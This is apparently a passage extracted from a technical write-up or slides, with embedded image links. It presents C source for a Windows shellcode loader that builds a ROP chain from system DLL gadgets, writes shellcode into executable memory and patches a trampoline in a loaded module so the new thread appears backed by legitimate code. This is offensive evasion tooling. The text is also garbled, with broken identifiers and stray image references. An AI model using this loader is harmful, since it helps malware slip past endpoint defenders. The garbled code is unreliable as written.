``````
return EXIT_FAILURE;
```

```
}
#endif
```

```
#endif
    LPVOID ropInjectorAddress = (LPVOID)((UINT64)address + (UINT64)
(ropInjectorOffset));
#ifdef _DEBUG
    printfFunc("RX Memory start address: 0x%llx\n", (ULONG64)address);
    printfFunc("RX Memory end address: 0x%llx\n", (ULONG64)address +
rxMemoryRegionSize);
#endif
    /*
    The following code takes care of identifying the relevant gadgets for our ROP
chain
    It also thinks about JIT compile the ROP injector for us to execute.
    */
    // Our ROP will be constituted by 9 chunks of 8 bytes each
    UCHAR ropChain[N_ROP_GADGETS * 8] = {0};
    UINT64 moduleAddresses[3] = {(UINT64)msvcrtdll, (UINT64)ntdll,
(UINT64)kernel32dll};
    UINT found[N_ROP_GADGETS] = { FALSE };
    UINT moduleIndex = 0;
    /*
   <<POP RCX; RET;> GADGET>
   <<RX-SECTION-ADDRESS> REVERSED>
   <<POP RDX; RET;> GADGET>
   \x00\x00\x00\x00\x00\x00\x00\x00
   <<POP R8; RET;> GADGET>
   \x00\x00\x08\x00\x00\x00\x00\x00
   <<VirtualFree> ADDRESS-OF>
   */
   // Some indexes are static and can be populated immediately
// The second chunk is 0
    _Hton((ULONG64)address, ropChain, 1 * 8);
    found[1] = TRUE;// The fourth chunk is 0x00000800`00000000
    found[3] = TRUE;// The sixth chunk is VirtualFree address
    ropChain[5 * 8 + 1] = 0x80;
    found[5] = TRUE;// The last chunk is VirtualFree address
    _Hton((ULONG64)VirtualFreeFunc, ropChain, 6 * 8);
    found[6] = TRUE;
``````
while (!Finished(found) && moduleIndex < sizeof(moduleAddresses)) {
        // We select a module to search in and start
        LPBYTE moduleMath = (LPBYTE)moduleAddresses[moduleIndex];
        MEMORY_BASIC_INFORMATION memInfo = \{ 0 \};
        // Query memory to know the size of the module
        while (VirtualQueryFunc((PVOID)moduleMath, &memInfo, sizeof(memInfo)) != 0) {
            if (memInfo.Protect != PAGE_EXECUTE_READ && memInfo.Protect !=
PAGE_EXECUTE_READWRITE) {
                moduleMath += memInfo.RegionSize;
                continue;
            }
            LPVOID gadget;
            for (UINT x = 0; x < memInfo.RegionSize; x++) {
                if (memcmpFunc(moduleMath + x, POP_RCX_RET, 2) == 0 && !found[0]) //
POP RCX, RET
                {
                    Hton((ULONG64)moduleMath + x, ropChain, 0 * 8);
                    found[0] = TRUE;}
                else if (mempFunc(moduleMath + x, POP_RDX_RET, 2) == 0 &!found[2]) // POP RDX, RET
                {
                    Hton((ULONG64)moduleMath + x, ropChain, 2 * 8);
                    found[2] = TRUE;}
                else if (mempFunc(moduleMath + x, POP_R8_RET, 3) == 0 &!found[4]) // POP R8, RET
                {
                    _ Hton((ULONG64)moduleMath + x, ropChain, 4 * 8);
                    found[4] = TRUE;}
            }
            moduleMath += memInfo.RegionSize;
        }
        moduleIndex++;
   }
#ifdef _DEBUG
    printfFunc("--- Printing ROP chain\n");
    for (int kk = 1; kk <= sizeof(ropChain); kk++) {
        printfFunc("%02x", ropChain[kk - 1]);
        if (kk % 8 != 0 && kk % 4 == 0) {
            printfFunc("`");
        }
        if (kk % 8 == 0) {
            printfFunc("\n");
        }
   }
``````
printfFunc("\n");
    printfFunc("--- END\n");
#endif
```

```
/*
        Now, if the chain was found, we would still need to pack everything into
        the injector
        The size of the injector should be the number of chunks * the size of a MOV +
PUSH instruction + 1 RET
    */
#define SLEEP_ROUTINE_SIZE 42
    UCHAR injector[N_ROP_GADGETS * MOV_SPACE + 1] = \{ 0 \};
    UCHAR SleepRoutine[] = {
        0x48, 0x31, 0xc9, 0xb9, 0x10, 0x27, 0x00, 0x00, 0x57, 0x48,
        0x89, 0xe7, 0x48, 0x83, 0xe4, 0xf0, 0x48, 0x83, 0xec, 0x40,
        0x49, 0xbf,
        0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
        0x41, 0xff, 0xd7, 0x48, 0x83, 0xc4, 0x40, 0x48, 0x89,
        0xfc, 0x5f, 0x90
    };
    _Hton((ULONG64)SleepFunc, SleepRoutine, 22);
    for (int i = 0; i < N_ROP_GADGETS; i++) {
        _ConstructPushWithBytes(ropChain, injector, (N_ROP_GADGETS - i - 1) * 8, i *
MOV_SPACE);
    }
    injector[N_ROP_GADGETS * MOV_SPACE] = 0xc3; // RET
#ifdef _DEBUG
    printfFunc("--- Printing ROP injector\n");
    for (int kk = 1; kk \leq sizeof(injector); kk++) {
        printfFunc("%02x", injector[kk - 1]);
        if (kk % 12 == 0) {
            printfFunc("\n");
        }
    }
    printfFunc("\n");
    printfFunc("--- END\n");
#endif
    /**
```
\* The Following code copy the main shellcode in the previously allocated RX section

\* there for execution. It also patch the relevant trampoline to ensure the started

\* thread has a return address in the hijacked module, rather than in the unbacked```
memory.
   */
    // Copy shellcode into memory
    memcpyFunc(address, (void*)shellcodeAddress, shSize);
    // Copy ROP injector into memory
    memcpyFunc(ropInjectorAddress, SleepRoutine, SLEEP_ROUTINE_SIZE);
    memcpyFunc((LPVOID)((ULONG64)ropInjectorAddress + SLEEP_ROUTINE_SIZE), injector,
N_ROP_GADGETS * MOV_SPACE + 1);
#ifdef _DEBUG
    printfFunc("Shellcode address: 0x%llx\n", (ULONG64)address);
    printfFunc("ROP Injector address: 0x%llx\n", (ULONG64)ropInjectorAddress);
#endif
    /*
        Patching Trampoline to JMP to the shellcode in memory
    */
    UINT64 target = (UINT64)address;
    UCHAR patch[13] = \{ 0 \};
    // mov r15, <address>
    patch[0] = 0x49;patch[1] = 0xBF;// Hton Trampoline Address
    patch[2] = target & 0x00000000000000ff;
    patch[3] = (target & 0x000000000000ff00) >> 8;
    patch[4] = (target & 0x0000000000ff0000) >> 16;
    patch[5] = (target & 0x00000000ff000000) >> 24;
    patch[6] = (target & 0x000000ff00000000) >> 32;
    patch[7] = (target & 0x0000ff0000000000) >> 40;
    patch[8] = (target & 0x00ff000000000000) >> 48;
    patch[9] = (target & 0xff00000000000000) >> 56;
    // jmp r15
    patch[10] = 0x41;patch[11] = 0xFF;patch[12] = 0xE7;DWORD oldProtect;
    // Making DLL memory writable
    VirtualProtectFunc((LPVOID)trampolineAddress, 13, PAGE_EXECUTE_READWRITE,
&oldProtect);
    memcpyFunc((LPVOID)trampolineAddress, patch, 13);
    // Restore DLL protection
    VirtualProtectFunc((LPVOID)trampolineAddress, 13, PAGE_EXECUTE_READ,
&oldProtect);
#ifdef USE_ISOLATED_MEMORY
    // Making the memory region RX
```
// Copying shellcode in the HEAP (non-opsec safe) -> This is not backed up on```
disk
    VirtualProtectFunc(address, shSize, PAGE_EXECUTE_READ, &oldProtect);
    // Making the memory region RX
    // Copying shellcode in the HEAP (non-opsec safe) -> This is not backed up on
disk
    VirtualProtectFunc(ropInjectorAddress, N_ROP_GADGETS * MOV_SPACE + 1,
PAGE_EXECUTE_READ, &oldProtect);
#else
    VirtualProtectFunc(address, rxMemoryRegionSize, PAGE_EXECUTE_READ, &oldProtect);
#endif
    // Starting thread on the trampoline
    DWORD threadID;
#ifdef FREE
#ifdef _DEBUG
    printfFunc("Creating Thread... \n");
    HANDLE hThreadFree = CreateThreadFunc(NULL, 0,
(LPTHREAD_START_ROUTINE)ropInjectorAddress, NULL, 0x00000000, &threadID);
#else
    HANDLE hThreadFree = CreateThreadFunc(NULL, 0,
(LPTHREAD_START_ROUTINE)ropInjectorAddress, NULL, 0x00000000, &threadID);
#endif
    SleepFunc(1000);
#ifdef _DEBUG
    printfFunc("Created Thread: 0x%llx\n", (ULONG64)hThreadFree);
#endif
#ifdef SAVE_THREAD
    result = RegSetValueExFunc(hKey, (LPCWSTR)tiValue, 0, REG_DWORD, (CONST BYTE*) &
threadID, sizeof(threadID));
#endif
#endif
#ifndef _DEBUG
    HANDLE hThread = CreateThreadFunc(NULL, 0,
(LPTHREAD_START_ROUTINE)trampolineAddress, NULL, 0, &threadID);
   WaitForSingleObjectFunc(hThread, 1000);
#endif
    return 0;
}
VOID _ConstructPushWithBytes(UCHAR* source, UCHAR* destination, UINT sourceStart,
UINT destStart) {
    // mov r15, <address>
    destination[destStart] = 0x49;
    destination[destStart + 1] = 0xBF;
    for (int i = 0; i < 8; i++) {
``````
destination[destStart + 2 + i] = source[sourceStart + i];
    }
    // push r15
    destination[destStart + 10] = 0x41;
    destination[destStart + 11] = 0x57;
}
VOID _Hton(ULONG64 value, UCHAR* result, UINT start)
{
    result[start] = value & 0x00000000000000ff;
    result[start + 1] = (value & 0x000000000000ff00) >> 8;
    result[start + 2] = (value & 0x0000000000ff0000) >> 16;
    result[start + 3] = (value & 0x00000000ff000000) >> 24;
    result[start + 4] = (value & 0x000000ff00000000) >> 32;
    result[start + 5] = (value & 0x0000ff0000000000) >> 40;
    result[start + 6] = (value & 0x00ff000000000000) >> 48;
    result[start + 7] = (value & 0xff00000000000000) >> 56;
}
BOOL Finished(UINT x[]) {
    UINT aLength = sizeof(x);
    UINT count = 0;
    for (int i = 0; i < aLength; i++) {
        if (x[i] > = 1) {
            count++;
        }
    }
    return count == aLength;
}
```

```
Shellcode 2 - Trampoline
```
This trampoline shellcode is needed just as a fake start address for our new thread, if that's not clear immediately, it will be during the demo. The key point to remember is that this trampoline will be overwritten by the "restore" shellcode, while the real shellcode, copied on the heap, won't.

mov r15, <ADDRESS-OF-HEAP-RX-MEMORY> jmp r15

